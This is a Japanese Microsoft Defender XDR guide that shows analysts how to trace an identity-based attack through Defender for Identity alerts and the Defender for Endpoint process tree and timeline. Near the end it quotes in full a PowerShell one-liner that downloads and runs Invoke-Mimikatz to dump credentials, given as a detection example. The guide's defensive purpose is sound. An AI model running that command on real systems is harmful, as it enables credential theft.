ID ベースの攻撃の例

適用対象:

- Microsoft Defender XDR

Microsoft Defender for Identityは、organization内の ID を侵害する悪意のある試行を検出するのに役立ちます。 Defender for Identity はMicrosoft Defender XDRと統合されるため、セキュリティ アナリストは、Netlogon 特権昇格の試行の疑いなど、Defender for Identity から発生する脅威を可視化できます。

Microsoft Defender for Identityでの攻撃の分析



Microsoft Defender XDRを使用すると、アナリストはインシデント ページの [アラート] タブで検出ソースによってアラートをフィルター処理できます。 次の例では、検出ソースが Defender for Identity にフィルター処理されます。



疑わしいオーバーパスザハッシュ攻撃アラートを選択すると、Microsoft Defender for Cloud Appsのページに移動し、より詳細な情報が表示されます。 アラートまたは攻撃の詳細については、常に [ このアラートの種類の詳細] を選択して 、攻撃と修復の提案の説明を 読むことができます。

Microsoft Defender for Endpointでの同じ攻撃の調査



または、アナリストは Defender for Endpoint を使用して、エンドポイントでのアクティビティの詳細を確認することもできます。 インシデント キューからインシデントを選択し、[アラート] タブ を 選択します。ここから、検出ソースも識別できます。 EDR としてラベル付けされた検出ソースは、エンドポイントの検出と応答 (Defender for Endpoint) を表します。 ここから、アナリストは EDR によって検出されたアラートを選択します。

アラート ページには、影響を受けたデバイス名、ユーザー名、自動調査の状態、アラートの詳細など、さまざまな関連情報が表示されます。 アラート ストーリーは、プロセス ツリーの視覚的な表現を示しています。 プロセス ツリーは、アラートに関連する親プロセスと子プロセスの階層的な表現です。

各プロセスを展開して、詳細を表示できます。 アナリストが確認できる詳細は、悪意のあるスクリプトの一部として入力された実際のコマンド、送信接続 IP アドレス、およびその他の有用な情報です。



[タイムラインで表示] を選択すると、アナリストはさらにドリルダウンして、侵害の正確な時刻を特定できます。

Microsoft Defender for Endpointは、多くの悪意のあるファイルやスクリプトを検出できます。 ただし、送信接続、PowerShell、およびコマンド ライン アクティビティに多くの正当な用途があるため、悪意のあるファイルまたはアクティビティが作成されるまで、一部のアクティビティは無害と見なされます。 したがって、タイムラインを使用すると、アナリストは、アラートを周囲のアクティビティとコンテキストに入れて、一般的なファイル システムとユーザー アクティビティによって隠されている攻撃の元のソースまたは時刻を特定するのに役立ちます。

タイムラインを使用するには、アナリストはアラート検出時に (赤で) 開始し、時間の下にスクロールして、悪意のあるアクティビティに至った元のアクティビティが実際に開始されたタイミングを判断します。

Windows Update接続、Windows トラステッド ソフトウェアライセンス認証トラフィック、Microsoft サイトへのその他の一般的な接続、サード パーティのインターネット アクティビティ、Microsoft エンドポイント Configuration Manager アクティビティ、その他の問題のないアクティビティなどの一般的なアクティビティを、疑わしいアクティビティと理解して区別することが重要です。 区別する方法の 1 つは、タイムライン フィルターを使用する方法です。 アナリストが表示したくないものを除外しながら、特定のアクティビティを強調表示できるフィルターは多数あります。

次の図では、アナリストがフィルター処理して、ネットワーク イベントとプロセス イベントのみを表示しました。 このフィルター条件により、アナリストは、メモ帳が IP アドレスとの接続を確立したイベントを取り巻くネットワーク接続とプロセスを確認できます。これは、プロセス ツリーでも確認できます。

この特定のイベントでは、メモ帳を使用して悪意のある送信接続を行いました。 ただし、通常、iexplorer.exe プロセスは通常の Web ブラウザー アクティビティと見なされるため、攻撃者は iexplorer.exe を使用して悪意のあるペイロードをダウンロードする接続を確立します。

タイムラインで探すもう 1 つの項目は、送信接続に PowerShell が使用することです。 アナリストは、悪意のあるファイルをホストする Web サイトへの送信接続など IEX (New-Object Net.Webclient) 、コマンドを使用した PowerShell 接続の成功を探します。

次の例では、PowerShell を使用して、Web サイトから Mimikatz をダウンロードして実行しました。

IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestation/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1'); Invoke-Mimikatz -DumpCreds

アナリストは、検索バーのキーワード (keyword)を入力して、PowerShell で作成されたイベントのみを表示することで、キーワードをすばやく検索できます。

次の手順

フィッシング調査パス を 参照してください。

関連項目

ヒント

さらに多くの情報を得るには、 Tech Community: Microsoft Defender XDR Tech Community の Microsoft Security コミュニティとEngageします。